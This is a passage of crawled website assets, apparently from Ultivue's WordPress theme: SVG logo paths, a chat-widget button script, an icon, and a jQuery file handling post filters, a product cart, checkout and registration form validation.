    <path class="st1" d="M458.8,203.2c2.1,2.8,4.7,5,8,6.7,3.3,1.7,7,2.5,11,2.5s6.6-.5,9-1.5c2.5-1,4.5-2.4,6-4.2,1.5-1.8,2.6-3.8,3.3-6.2.7-2.4,1-4.9,1-7.6v-8.9h-.2c-2.3,3.4-5,5.8-8.3,7.2-3.3,1.4-6.7,2.1-10.3,2.1s-7-.6-10.2-1.9c-3.2-1.3-5.9-3-8.2-5.3-2.3-2.2-4.2-4.9-5.5-8-1.3-3.1-2-6.5-2-10.1s.6-7,1.9-10.1c1.3-3.1,3-5.9,5.3-8.2,2.2-2.3,4.9-4.2,8-5.5,3.1-1.3,6.5-2,10.2-2s3.1.1,4.7.4c1.7.3,3.3.8,5,1.5,1.7.7,3.3,1.7,4.9,2.9,1.6,1.2,3.2,2.8,4.6,4.7h.2v-8.3h7v49.4c0,2.7-.3,5.6-1,8.6-.7,3.1-2,5.9-3.9,8.4-2,2.6-4.7,4.7-8.1,6.4-3.5,1.7-8,2.6-13.6,2.6s-9.4-.8-13.3-2.4c-3.9-1.6-7.4-4.2-10.6-7.6l5.2-5.5ZM460,167.7c0,2.6.5,5.1,1.4,7.4,1,2.3,2.3,4.3,3.9,6.1,1.7,1.7,3.6,3.1,5.9,4.2,2.2,1,4.7,1.5,7.3,1.5s5-.5,7.3-1.4c2.3-.9,4.3-2.2,6.1-3.9,1.8-1.7,3.1-3.7,4.1-6,1-2.3,1.4-5,1.3-7.9,0-2.6-.4-5.1-1.3-7.4-.9-2.3-2.1-4.3-3.7-6.1-1.6-1.7-3.6-3.1-6-4.1-2.3-1-5-1.5-7.9-1.5s-5.1.5-7.3,1.5c-2.2,1-4.2,2.4-5.9,4.1-1.7,1.7-3,3.8-3.9,6.1-1,2.3-1.4,4.8-1.4,7.4Z"/>
    <path class="st1" d="M524.8,170.2c.2,2.5.8,4.8,1.8,7,1,2.2,2.3,4.1,3.9,5.7,1.6,1.6,3.5,2.9,5.6,3.8,2.1.9,4.4,1.4,6.9,1.4,3.8,0,7-.9,9.7-2.6,2.7-1.7,4.8-3.7,6.2-6l5.4,4.5c-3,3.8-6.3,6.5-9.8,8.1-3.6,1.6-7.4,2.4-11.5,2.4s-7.1-.7-10.3-2c-3.2-1.3-5.9-3.1-8.1-5.5-2.3-2.3-4.1-5.1-5.4-8.3-1.3-3.2-2-6.7-2-10.4s.6-7.2,1.9-10.4c1.3-3.2,3-6,5.3-8.3,2.3-2.3,4.9-4.2,8-5.5,3-1.3,6.3-2,9.9-2s7.1.7,10.1,2c3,1.3,5.5,3.1,7.5,5.4,2,2.2,3.6,4.9,4.6,7.9,1.1,3,1.6,6.2,1.6,9.6v3.2h-41.5ZM558.7,164.5c0-4.8-1.4-8.6-4.3-11.5-2.8-2.9-6.8-4.4-11.9-4.4s-4.5.4-6.6,1.3c-2.1.9-4,2.1-5.6,3.6-1.6,1.5-2.9,3.2-3.8,5.1-1,1.9-1.4,3.9-1.4,6h33.6Z"/>
    <path class="st1" d="M585.8,143.4c.1,1.3.2,2.7.3,4,0,1.3,0,2.6,0,4h.2c.8-1.3,1.8-2.6,3-3.7,1.2-1.1,2.6-2.1,4-2.9,1.5-.8,3.1-1.5,4.7-1.9,1.7-.5,3.3-.7,4.9-.7,6.4,0,11.1,1.7,14.2,5.1,3,3.4,4.6,8.2,4.6,14.4v31.6h-7v-27.6c0-5.5-1-9.8-2.9-12.7-1.9-2.9-5.5-4.4-10.6-4.4s-1.3.1-3,.4c-1.6.3-3.4,1.1-5.2,2.3-1.8,1.3-3.4,3.2-4.8,5.7-1.4,2.6-2.1,6.1-2.1,10.6v25.5h-7v-38.8c0-1.3,0-3-.2-5.1-.1-2.1-.2-4-.4-5.9h7.2Z"/>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://ultivue.com/wp-content/themes/blank/js/chatbot-button.js?ver=842faf7df1aa34e0a1f84dfd95c6dbe0
body_size: 0
content:
(function() {
//  function onTidioChatApiReady() {
//    window.tidioChatApi.hide();
//    window.tidioChatApi.on("close", function() {
//      window.tidioChatApi.hide();
//    });
//  }

  if (window.tidioChatApi) {
    window.tidioChatApi.on("ready", onTidioChatApiReady);
  } else {
    document.addEventListener("tidioChat-ready", onTidioChatApiReady);
  }

  document.querySelector(".chat-button").addEventListener("click", function() {
    window.tidioChatApi.show();
    window.tidioChatApi.open();
  });
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://ultivue.com/wp-content/uploads/2024/11/Ultivue_rescource-center-icons_webinar.svg
body_size: 377
content:
<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="38.806mm" height="38.8056mm" viewBox="0 0 110.0013 110"><defs><style>.cls-1{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><g id="kacheln_hintergrund"><rect x=".0006" y="0" width="110" height="110" rx="54.9999" ry="54.9999"/></g><g id="icons_white"><rect class="cls-1" x="13.856" y="27.7209" width="82.2892" height="53.7892" rx="3.5327" ry="3.5327"/><rect class="cls-1" x="41.558" y="93.7633" width="25.7107" height="5.9323"/><g><line class="cls-1" x1="31.0469" y1="71.3779" x2="84.4967" y2="71.3779"/><circle class="cls-1" cx="28.2757" cy="71.3779" r="2.7712"/></g><line class="cls-1" x1="41.558" y1="98.4347" x2="41.558" y2="81.5101"/><line class="cls-1" x1="67.2686" y1="98.4347" x2="67.2686" y2="81.5101"/><g><path class="cls-1" d="M50.5085,56.92c-.1576,.0954-.3594-.0155-.3633-.1997l-.1283-6.1159-.1283-6.1159c-.0039-.1842,.1931-.3035,.3546-.2147l5.3606,2.9469,5.3606,2.9469c.1615,.0888,.1663,.319,.0087,.4144l-5.2324,3.169-5.2324,3.169Z"/><circle class="cls-1" cx="54.3355" cy="50.5994" r="11.8721"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://ultivue.com/wp-content/themes/blank/js/custom.js?ver=eccece42922c79e3e480faf4858c41c6
body_size: 4764
content:
if (document.querySelector('#mainscreen_animation') != null) {
    window['webgl-fluid'].default(document.querySelector('#mainscreen_animation'), {
        IMMEDIATE: false,
        DYE_RESOLUTION: 1024,
        CAPTURE_RESOLUTION: 512,
        CURL: 30,
        SPLAT_FORCE: 6000,
        BACK_COLOR: {r: 255, g: 255, b: 255},
        TRANSPARENT: true,
        SIM_RESOLUTION: 128,
        DENSITY_DISSIPATION: 2.7,
        VELOCITY_DISSIPATION: 0.94,
        PRESSURE: 0.41,
        PRESSURE_ITERATIONS: 3,
        SPLAT_RADIUS: 0.69,
        SHADING: true,
        COLORFUL: true,
        COLOR_UPDATE_SPEED: 10,
        PAUSED: false,
        BLOOM: false,
        SUNRAYS: true,
        SUNRAYS_RESOLUTION: 196,
        SUNRAYS_WEIGHT: 1.0,
    });

    document.querySelector('.mainscreen_animation_hover').addEventListener('click', event => {
        newEvent = new event.constructor(event.type, event);
        document.querySelector('#mainscreen_animation').dispatchEvent(newEvent);
    });
    document.querySelector('.mainscreen_animation_hover').addEventListener('mousemove', event => {
        newEvent = new event.constructor(event.type, event);
        document.querySelector('#mainscreen_animation').dispatchEvent(newEvent);
    });
    document.querySelector('.mainscreen_animation_hover').addEventListener('mousedown', event => {
        newEvent = new event.constructor(event.type, event);
        document.querySelector('#mainscreen_animation').dispatchEvent(newEvent);
    });
    document.querySelector('.mainscreen_animation_hover').addEventListener('mouseup', event => {
        newEvent = new event.constructor(event.type, event);
        document.querySelector('#mainscreen_animation').dispatchEvent(newEvent);
    });
    document.querySelector('.mainscreen_animation_hover').addEventListener('mouseover', event => {
        newEvent = new event.constructor(event.type, event);
        document.querySelector('#mainscreen_animation').dispatchEvent(newEvent);
    });
    document.querySelector('.mainscreen_animation_hover').addEventListener('touches', event => {
        newEvent = new event.constructor(event.type, event);
        document.querySelector('#mainscreen_animation').dispatchEvent(newEvent);
    });
    document.querySelector('.mainscreen_animation_hover').addEventListener('touchstart', event => {
        newEvent = new event.constructor(event.type, event);
        document.querySelector('#mainscreen_animation').dispatchEvent(newEvent);
    });
    document.querySelector('.mainscreen_animation_hover').addEventListener('touchmove', event => {
        newEvent = new event.constructor(event.type, event);
        document.querySelector('#mainscreen_animation').dispatchEvent(newEvent);
    });
    document.querySelector('.mainscreen_animation_hover').addEventListener('touchend', event => {
        newEvent = new event.constructor(event.type, event);
        document.querySelector('#mainscreen_animation').dispatchEvent(newEvent);
    });
}

function validateEmail(email) {
    var re = /[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?/;
    return re.test(String(email).toLowerCase());
}

jQuery(document).ready(function ($) {


    $('.blog_load_more').each(function () {
        $btn = $(this);
        var offset = 0;
        var all_posts = parseInt($btn.attr('all-posts'));
        $btn.click(function (e) {
            e.preventDefault();
            offset = parseInt($(this).attr('offset'));
            var data = {
                action: 'blog_load_more',
                offset: offset
            };

            $.getJSON('/wp-admin/admin-ajax.php', data, function (json) {
                $('.ajax_posts_wrap').append(json.data.posts);
                offset += parseInt(json.data.posts_count);
                if (offset > all_posts) {
                    $('.load_more_wrap').remove();
                }
            });
        });

    });

    $('.news_load_more').each(function () {
        $btn = $(this);
        var offset = 0;
        var all_posts = parseInt($btn.attr('all-posts'));
        $btn.click(function (e) {
            e.preventDefault();
            offset = parseInt($(this).attr('offset'));
            var data = {
                action: 'news_load_more',
                offset: offset
            };

            $.getJSON('/wp-admin/admin-ajax.php', data, function (json) {
                $('.ajax_posts_wrap').append(json.data.posts);
                offset += parseInt(json.data.posts_count);
                if (offset > all_posts) {
                    $('.load_more_wrap').remove();
                }
            });
        });

    });






    $('#events-filter-form-js').on('change', function (event) {
        event.preventDefault();

        eventsPageLoad = 1;
        $('#js-clear-event-filter2').removeClass('d-none');
        // $(this).addClass('d-none');

        $.ajax({
            type: 'POST',
            url: '/wp-admin/admin-ajax.php',
            dataType: 'json',
            data: {
                action: 'filter_events',
                category: $('#events-cat .selected').attr("data-value"),
                tags: $('#event-tags .selected').attr("data-value"),
                keyword: $('#keyword').val(),
                eventAction: 'filter',
            },
            success: function (res) {
                if (res.html) {
                    $('#event-col-top').html(res.html);
                }



                if (res.bottom) {
                    $('#event-col-bottom').html(res.bottom);
                }
                if (!res.bottom) {

                    $('#event-col-bottom').html('');
                    $('#events-loadmore').hide();
                }



                if ( res.count <= 8  ) {

                    $('#events-loadmore').hide();


                }else {

                    $('#events-loadmore').show();
                }


            },
            error: function (err) {

                $('#event-col-top').html('<h4 class="text-center">  No events found</h4>');
                $('#event-col-bottom').html('');
                $('#events-loadmore').hide();
            }
        })
    });

    var eventsPageLoad2 = 1;
    $('#events-loadmore').click(function(){


        $.ajax({
            url : blank_obj.ajaxurl, // AJAX handler
            dataType: 'json',
            data : {
                'action': 'filter_events', // the parameter for admin-ajax.php
                'data' : $("#events-filter-form-js").serialize(), // current page
                'keyword': $('#keyword').val(),
                'page' : eventsPageLoad2,
                'eventAction' : 'loadmore',
            },
            type : 'POST',
            beforeSend : function ( xhr ) {
                $('#events-loadmore').text('Loading...'); // some type of preloader
            },
            success : function( posts ){

                if(posts.bottom.trim().length > 1 ) {

                    $('#events-loadmore').text('Show more'); // some type of preloader
                    $('#event-col-bottom').append( posts.bottom ); // insert new posts

                    eventsPageLoad2++

                    console.log(posts.max_num_pages)
                    console.log(eventsPageLoad2)
                    if(parseInt( posts.max_num_pages) === eventsPageLoad2) {

                        $('#events-loadmore').hide();


                    }



                }
            },

            error: function (err) {
                console.error(err);

            }
        });
        return false;
    });


    $('#publications-filter-form-js , #events-filter-form-js , #rescources-filter-form-js').on('submit', function (event) {
        event.preventDefault();

    });
    $('.js-clear-filter').click(function() {
        location.reload();


    });

    // var type = $('#rescource-mainJs').attr("data-type");
    //
    // if(type&& type.length > 1) {
    //     $('#js-clear-event-filter2').removeClass('d-none');
    //
    // }


    // $('.js-clear-filter3').click(function() {
    //     location.reload();
    //     var pageUrl = $('#rescource-mainJs').attr("data-url");
    //
    //     if(pageUrl && pageUrl.length > 1) {
    //         window.location.href = pageUrl;
    //
    //     }
    //
    // });





    var publicationsPageLoad = 1;


    $('#publications-filter-form-js').on('change' , function (event) {
        publicationsPageLoad = 1;
        $('#js-clear-event-filter2').removeClass('d-none');


        $.ajax({
            type: 'POST',
            url: '/wp-admin/admin-ajax.php',
            dataType: 'json',
            data: {
                action: 'publications_filter',
                category: $('#publications-cat .selected').attr("data-value"),
                tags: $('#publications-tags .selected').attr("data-value"),
                keyword: $('#keyword').val(),
            },
            success: function (res) {

                $publications_offset =   $('#publications-loadmore').attr("data-post");


                if(res.content.trim().length > 0 ) {
                    $('#rescource__cards').html(res.content);
                }

                if ( res.count < $publications_offset || !res.content ) {
                    $('#publications-loadmore').hide();


                }else {
                    $('#publications-loadmore').show();
                }
            },
            error: function (err) {

                $('#rescource__cards').html('<h4 class="text-center">  No publications found</h4>');
                $('#publications-loadmore').hide(); // if no data, HIDE the button as well
            }
        })
    });



    $('#publications-loadmore').click(function(){


        $.ajax({
            url : blank_obj.ajaxurl, // AJAX handler
            dataType: 'json',
            data : {
                'action': 'publications_filter', // the parameter for admin-ajax.php
                'data' : $("#publications-filter-form-js").serialize(), // current page
                // 'ofset' : ofset // current page
                'page' :publicationsPageLoad,
                'keyword': $('#keyword').val(),

            },
            type : 'POST',
            beforeSend : function ( xhr ) {
                $('#publications-loadmore').text('Loading...'); // some type of preloader

            },
            success : function( res ){

                if(res.content.trim().length > 1 ) {
                    $('#publications-loadmore').text('Show more'); // some type of preloader
                    $('#rescource__cards').append( res.content ); // insert new posts

                    publicationsPageLoad++
                    if(parseInt( res.max_num_pages) ===  publicationsPageLoad) {
                        $('#publications-loadmore').hide();
                    }

                }

            },

            error: function (err) {
                console.error(err);

            }
        });
        return false;
    });






    $('.tags-select-js .current').text('Select Tags'); $('#event-tags .nice-select .current').html('Select tags');

    $('.categories-select-js  .current').text('Select Topic'); $('#event-tags .nice-select .current').html('Select tags');

    $('.content-type-js  .current').text('Select Type');

//rescource

    setTimeout(setTypeFromGet() ,150)

    function setTypeFromGet(){

        var type = $('#rescource-mainJs').attr("data-type");

        if(type && type.length > 1) {
            $('#js-clear-event-filter_r').removeClass('d-none');
            jQuery('#content-type .current').text( type);
            $('.favourites-js').hide();
        }
    }

    $('#js-clear-event-filter_r').click(function() {


        var pageUrl = $('#rescource-mainJs').attr("data-url");

        if(pageUrl && pageUrl.length > 1) {
            window.location.href = pageUrl;

        }

    });





    $('#rescources-filter-form-js').on('change', function (event) {
        event.preventDefault();
        $('.favourites-js').hide();
        $('#js-clear-event-filter_r').removeClass('d-none');

        $.ajax({
            type: 'POST',
            url : blank_obj.ajaxurl, // AJAX handler
            dataType: 'json',
            data: {
                action: 'filter_rescource',
                category: $('#rescources-cat .selected').attr("data-value"),
                tags: $('#rescources-tags .selected').attr("data-value"),
                type: $('#content-type option:selected' ).val(),
                keyword: $('#keyword').val(),
                eventAction: 'filter',

            },
            success: function (res) {
                if (res.html) {
                    $('.favourites-js').hide();
                    $('#rescources-col-top').html(res.html);
                }



                if (res.bottom) {
                    $('#rescources-col-bottom').html(res.bottom);
                }
                if (!res.bottom) {

                    $('#rescources-col-bottom').html('');
                    $('#rescources-loadmore').hide();
                }

                console.log(res.count )

                if ( res.count <= 18 ) {

                    $('#rescources-loadmore').hide();


                }else {

                    $('#rescources-loadmore').show();
                }


            },
            error: function (err) {

                $('#rescources-col-top').html('<h4 class="text-center">  No resource found</h4>');
                $('#rescources-col-bottom').html('');
            }
        })
    });

    var pageLoad = 1;

    $('#rescources-loadmore').click(function(){

        $.ajax({
            url : blank_obj.ajaxurl, // AJAX handler
            dataType: 'json',

            data : {
                'action': 'filter_rescource', // the parameter for admin-ajax.php
                'data' : $("#rescources-filter-form-js").serialize(),

                'keyword': $('#keyword').val(),
                'page' :pageLoad,
                'eventAction': 'loadmore',
            },
            type : 'POST',
            beforeSend : function ( xhr ) {
                $('#rescources-loadmore').text('Loading...'); // some type of preloader
            },
            success : function( posts ){

                if(posts.bottom.trim().length > 1 ) {
                    $('#rescources-loadmore').text('Show more'); // some type of preloader
                    $('#rescources-col-bottom').append( posts.bottom ); // insert new posts

                    pageLoad++

                    if(parseInt( posts.max_num_pages) === pageLoad) {

                        $('#rescources-loadmore').hide();
                    }


                } else {
                    $('#rescources-loadmore').hide(); // if no data, HIDE the button as well
                }
            },

            error: function (err) {
                console.error(err);

            }
        });
        return false;
    });

    $('.pre_definded_panels_add_to_cart').each(function (e) {
        var $form = $(this);
        var $price_input = $form.find('input[name="price"]');
        var price_one = parseInt($price_input.val());
        var $minus_button = $form.find('.price__counter-minus');
        var $plus_button = $form.find('.price__counter-plus');
        var $input_number = $form.find('input[type="number"]');
        var $input_name = $form.find('input[name="name"]');
        var $input_markers = $form.find('input[name="markers"]');
        var $show_price = $form.find('.price-num').find('span');
        var $submit_button = $form.find('.submit_button');
        var amount = 1;
        var product_name = $input_name.val();
        var markers = $input_markers.val();
        function showprice(){
            var price_all = amount * price_one;
            price_all = price_all.toLocaleString("en-US");
            $show_price.text(price_all);
        }
        $plus_button.click(function(e) {
            e.preventDefault();
            amount++;
            $input_number.val(amount);
            showprice();
        });
        $minus_button.click(function(e) {
            e.preventDefault();
            amount--;
            if (amount<1) {
                amount = 1;
            }
            $input_number.val(amount);
            showprice();
        });
        $input_number.on('keyup change',function() {
            var val = $(this).val();
            if (!val) {
                val = 1;
            }
            amount = parseInt(val);
            if (amount<1) {
                amount = 1;
            }
            showprice();
        });
        $input_number.on('blur',function() {
            var val = $(this).val();
            amount = parseInt(val);
            if (amount<1 || !val) {
                amount = 1;
                $input_number.val(amount);
                showprice();
            }
        });
        $form.submit(function(e) {
            e.preventDefault();
        });
        $submit_button.on('click',function(e){
            e.preventDefault();
            var data = {
                action: 'add_product_to_cart',
                product_name: product_name,
                price_one: price_one,
                amount: amount,
                type: 'fix',
                markers: markers,
            };

            jQuery.post( blank_obj.ajaxurl, data, function(response) {
                show_mini_cart();
                $('.shop__preview-trigger').trigger('click');
            });
        });

    });

    $('.constructor_form').each(function(e) {
        $form = $(this);
        var $markers_input = $form.find('input[name=markers_list]');
        var $input_name = $form.find('input[type=text]');
        var $input_number = $form.find('input[type="number"]');
        var $price_input = $form.find('input[name="price"]');
        var $submit_button = $form.find('.submit_button');
        var $button = $form.find('button.submit_button');
        var price_one = $price_input.val();
        var markers_send = true;
        var name_send = false;
        function change_status_button(){
            if (markers_send&&name_send) {
                $button.removeAttr('disabled');
            } else {
                $button.attr('disabled','disabled');
            }
        }
        $input_name.on('keyup change',function() {
            var val = $(this).val().trim();
            if (val) {
                name_send = true;
            } else {
                name_send = false;
            }
            change_status_button();
        });
        $markers_input.on('keyup change',function() {
            var val = $(this).val();
            var count = (val.match(/\,/g) || []).length;
            if (count==7) {
                markers_send = true;
            } else {
                markers_send = false;
            }
            change_status_button();
        });
        $form.submit(function(e) {
            e.preventDefault();
        });
        $submit_button.on('click',function(e){
            e.preventDefault();
            var data = {
                action: 'add_product_to_cart',
                product_name: $input_name.val(),
                price_one: price_one,
                amount: $input_number.val(),
                type: 'flex',
                markers: $markers_input.val(),
            };

            jQuery.post( blank_obj.ajaxurl, data, function(response) {
                show_mini_cart();
                $('.shop__preview-trigger').trigger('click');
            });
        });
    });

    $('.constructor_form_v2_old').each(function(e) {
        $form = $(this);
        var $markers_input = $form.find('input[name=markers_list]');
        var $input_name = $form.find('input[type=text]');
        var $input_number = $form.find('input[type="number"]');
        var $price_input = $form.find('input[name="price"]');
        var $submit_button = $form.find('.submit_button');
        var $button = $form.find('button.submit_button');
        var price_one = $price_input.val();
        var markers_send = false;
        var name_send = false;
        function change_status_button(){
            if (markers_send&&name_send) {
                $button.removeAttr('disabled');
            } else {
                $button.attr('disabled','disabled');
            }
        }
        $input_name.on('keyup change',function() {
            var val = $(this).val().trim();
            if (val) {
                name_send = true;
            } else {
                name_send = false;
            }
            change_status_button();
        });
        $markers_input.on('keyup change',function() {
            var val = $(this).val();
            if (!val) {
                markers_send = false;
            } else {
                var count = (val.match(/\,/g) || []).length;
                if (count) {
                    markers_send = true;
                } else {
                    markers_send = false;
                }
            }
            change_status_button();
        });
        $form.submit(function(e) {
            e.preventDefault();
        });
        $submit_button.on('click',function(e){
            e.preventDefault();
            var data = {
                action: 'add_product_to_cart',
                product_name: $input_name.val(),
                price_one: price_one,
                amount: $input_number.val(),
                type: 'u-vue',
                markers: $markers_input.val(),
            };

            jQuery.post( blank_obj.ajaxurl, data, function(response) {
                show_mini_cart();
                $('.shop__preview-trigger').trigger('click');
            });
        });
    });

    $('.constructor_form_v2').each(function(e) {
        $form = $(this);

        var $markers_input = $form.find('input[name=markers_list]');
        var $input_panel_name = $form.find('input[name=panel_name]');
        var $input_company_name = $form.find('input[name=company_name]');
        var $input_first_name = $form.find('input[name=first_name]');
        var $input_last_name = $form.find('input[name=last_name]');
        var $input_email = $form.find('input[name=email]');
        var $input_gdpr = $form.find('input[name="gdpr"]');
        var $submit_button = $form.find('.submit_button');
        var $button = $form.find('button.submit_button');
        var $input_number = $form.find('input[type="number"]');
        var markers_send = false;
        var panel_name_send = false;
        var first_name_send = false;
        var last_name_send = false;
        var email_send = false;
        var gdpr_send = false;
        var company_name_send = false;
        function change_status_button(){

            if (markers_send&&panel_name_send&&first_name_send&&last_name_send&&email_send&&gdpr_send&&company_name_send) {
                $button.removeAttr('disabled');
            } else {
                $button.attr('disabled','disabled');
            }
        }
        $input_panel_name.on('keyup change',function() {
            var val = $(this).val().trim();
            if (val) {
                panel_name_send = true;
            } else {
                panel_name_send = false;
            }
            change_status_button();
        });
        $input_company_name.on('keyup change',function() {
            var val = $(this).val().trim();
            if (val) {
                company_name_send = true;
            } else {
                company_name_send = false;
            }
            change_status_button();
        });
        $input_first_name.on('keyup change',function() {
            var val = $(this).val().trim();
            if (val) {
                first_name_send = true;
            } else {
                first_name_send = false;
            }
            change_status_button();
        });
        $input_last_name.on('keyup change',function() {
            var val = $(this).val().trim();
            if (val) {
                last_name_send = true;
            } else {
                last_name_send = false;
            }
            change_status_button();
        });
        $input_email.on('keyup change',function() {
            var val = $(this).val().trim();
            //var reg = /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;
            var reg = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if (val && reg.test(val)) {
                email_send = true;
            } else {
                email_send = false;
            }
            change_status_button();
        });
        $input_gdpr.on('keyup change',function() {
            if ($(this).is(':checked')) {
                gdpr_send = true;
            } else {
                gdpr_send = false;
            }
            change_status_button();
        });
        $markers_input.on('keyup change',function() {
            var val = $(this).val();
            if (!val) {
                markers_send = false;
            } else {
                var count = (val.match(/\,/g) || []).length;
                if (count) {
                    markers_send = true;
                } else {
                    markers_send = false;
                }
            }
            change_status_button();
        });
        $form.submit(function(e) {
            e.preventDefault();
        });
        $submit_button.on('click',function(e){
            e.preventDefault();
            var data = {
                action: 'finish_one_product',
                product_name: $input_panel_name.val(),
                company_name: $input_company_name.val(),
                first_name: $input_first_name.val(),
                last_name: $input_last_name.val(),
                email: $input_email.val(),
                amount: $input_number.val(),
                type: 'u-vue',
                markers: $markers_input.val(),
            };

            jQuery.post( blank_obj.ajaxurl, data, function(response) {
                $('.constructor_form_v2')[0].reset();
                $submit_button.remove();
                $('.constructor_form_v2 .price__counter__wrap p').remove();
                $('.constructor_form_v2').append('<p>Thank you for submitting your configuration! One of the members of our sales team will contact you.</p>');
            });
        });
    });

    function show_mini_cart(){
        var data = {
            action: 'show_mini_cart',
        };

        jQuery.post( blank_obj.ajaxurl, data, function(response) {
            $('.show_mini_cart_ajax').html(response);
        });
    }

    $('.shop__preview__content').on('click','.item-close',function(e){
        e.preventDefault();
        var key = $(this).data('key');
        var data = {
            action: 'remove_from_cart',
            key: key
        };

        jQuery.post( blank_obj.ajaxurl, data, function(response) {
            $('.show_mini_cart_ajax').html(response);
        });
    });

    $('.cart_prouct_row').each(function(e) {
       var $row = $(this);
       var $input_number = $row.find('.input_cart_count');
       var $plus = $row.find('.cart_count_plus');
       var $minus = $row.find('.cart_count_minus');
       var amount = $input_number.val();
       var price = $row.data('price');
       var $price_el = $row.find('.cart_prouct_row_price');
       var key = $row.data('key');
       var $remove = $row.find('.cart__product-close');
       $plus.click(function(e) {
           e.preventDefault();
           amount++;
           var all_price = amount*price;
           $price_el.text(all_price.toLocaleString("en-US"));
           $input_number.val(amount);
           $row.attr('amount',amount);
           cart_total_price();
            update_cart_amount(key,amount);
       });
       $minus.click(function(e) {
           e.preventDefault();
           amount--;
           if (amount<1) {
            amount = 1;
           }
           var all_price = amount*price;
           $price_el.text(all_price.toLocaleString("en-US"));
           $input_number.val(amount);
           $row.attr('amount',amount);
           cart_total_price();
           update_cart_amount(key,amount);
       });
       $input_number.on('keyup change',function() {
            var val = $(this).val();
            if (!val) {
                val = 1;
            }
            amount = parseInt(val);
            if (amount<1) {
                amount = 1;
            }
            var all_price = amount*price;
            $price_el.text(all_price.toLocaleString("en-US"));
            $row.attr('amount',amount);
            cart_total_price();
            update_cart_amount(key,amount);
        });
        $input_number.on('blur',function() {
            var val = $(this).val();
            if (!val) {
                val = 1;
            }
            amount = parseInt(val);
            if (amount<1) {
                amount = 1;
                $input_number.val(amount);
                var all_price = amount*price;
                $price_el.text(all_price.toLocaleString("en-US"));
                $row.attr('amount',amount);
                cart_total_price();
                update_cart_amount(key,amount);
            }
        });
       $remove.click(function(e) {
           e.preventDefault();
           $row.remove();
           cart_total_price();
           var data = {
                action: 'remove_from_cart',
                key: key
            };

            jQuery.post( blank_obj.ajaxurl, data, function(response) {
                $('.show_mini_cart_ajax').html(response);
            });
       });
    });

    function cart_total_price() {
        var total_price = 0;
        $('.cart_prouct_row').each(function(e) {
            var price = $(this).data('price');
            var amount = $(this).attr('amount');
            var all_price = price * amount;
            total_price += all_price;
        });
        $('.price_total').text(total_price.toLocaleString("en-US"));
        if (!total_price) {
            $('.cart_head').html('<div class="col"><h4>Your cart is empty.</h4></div>');
        }
    }

    function update_cart_amount(key,amount) {
        var data = {
            action: 'update_cart_amount',
            key: key,
            amount: amount
        };

        jQuery.post( blank_obj.ajaxurl, data, function(response) {
            
        });
    }

    $('#checkout-country').change(function(e) {
        var val = $(this).val();
        if (val=='United States') {
            $('#checkout-state-wrap').removeClass('hide');
        } else {
            $('#checkout-state-wrap').addClass('hide');
        }
    });

    $('#checkout-country2').change(function(e) {
        var val = $(this).val();
        if (val=='United States') {
            $('#checkout-state2-wrap').removeClass('hide2');
        } else {
            $('#checkout-state2-wrap').addClass('hide2');
        }
    });

    $('#checkout_form').submit(function(e) {
        var $form = $(this);
        var send = true;
        $form.find('input.js-required, select.js-required').each(function(e) {
            $(this).removeClass('error');
            if (!$(this).parents('fieldset').hasClass('hide') && !$(this).parents('fieldset').hasClass('hide2')) {
                var val = $(this).val();
                if (!val) {
                    send = false;
                    $(this).addClass('error');
                    var name = $(this).attr('name');
                    var $input = $(this);
                    console.log(name);
                    console.log($input);
                } else {
                    var name = $(this).attr('name');
                    if (name == 'email' && !validateEmail(val)) {
                        send = false;
                        $(this).addClass('error');
                    }
                }
            }
        });
        if (!send) {
            e.preventDefault();
        }
    });

    $('#checkout_form .js-required, #register_form .js-required, #login_form .js-required').on('focus change',function() {
        $(this).removeClass('error');
    });

    $('#register_form').submit(function(e) {
        e.preventDefault();
        $form = $(this);
        var send = true;
        var password = $form.find('[name=password]').val();
        var password_confirm = $form.find('[name=password_confirm]').val();
        if (password!=password_confirm) {
            send = false;
            $form.find('[name=password_confirm]').addClass('error');
        }

        if (password && (!password.match(/[a-z]+/) || !password.match(/[A-Z]+/)|| !password.match(/[0-9]+/) || password.length < 8 ) ) {
            $form.find('[name=password]').addClass('error');
            $form.find('[name=password]').parents('fieldset').append('<p>Your password  must be at least 8 characters long and contain at least 1 uppercase, 1 lowercase character and a number</p>');
        }
        $form.find('input.js-required, select.js-required').each(function(e) {
            $(this).parents('fieldset').find('p').remove();
            var val = $(this).val();
            if (!val && !$(this).parents('fieldset').hasClass('hide')) {
                $(this).addClass('error');
                send = false;
            } else {
                var name = $(this).attr('name');
                if (name == 'user_email' && !validateEmail(val)) {
                    send = false;
                    $(this).addClass('error');
                }
            }
        });

        if (!send) {
            return false;
        }

        var data = {
            action: 'custom_reg_customer',
            form: $form.serialize(),
        };

        jQuery.post( blank_obj.ajaxurl, data, function(response) {
            //console.log(response);
            var obj = JSON.parse(response);
            if (obj.errors !== undefined) {
                Object.values(obj.errors).forEach(val => {
                    $form.find('[name="'+val.name+'"]').addClass('error');
                  $form.find('[name="'+val.name+'"]').parents('fieldset').append('<p>'+val.message+'</p>');
                  if (val.name=='user_reg') {
                    alert(val.message);
                  }
                });
            } else {
                location.reload();
            }
        });

    });

    $('#modal-register-country').change(function(e) {
        var val = $(this).val();
        if(val=='United States'){
            $('#modal-register-state-wrap').removeClass('hide');
        } else {
            $('#modal-register-state-wrap').addClass('hide');
        }
    });

    $('#login_form').submit(function(e) {
        e.preventDefault();
        $form = $(this);
        var send = true;
        $form.find('input.js-required').each(function(e) {
            $(this).parents('fieldset').find('p').remove();
            var val = $(this).val();
            if (!val && !$(this).parents('fieldset').hasClass('hide')) {
                $(this).addClass('error');
                send = false;
            } else {
                var name = $(this).attr('name');
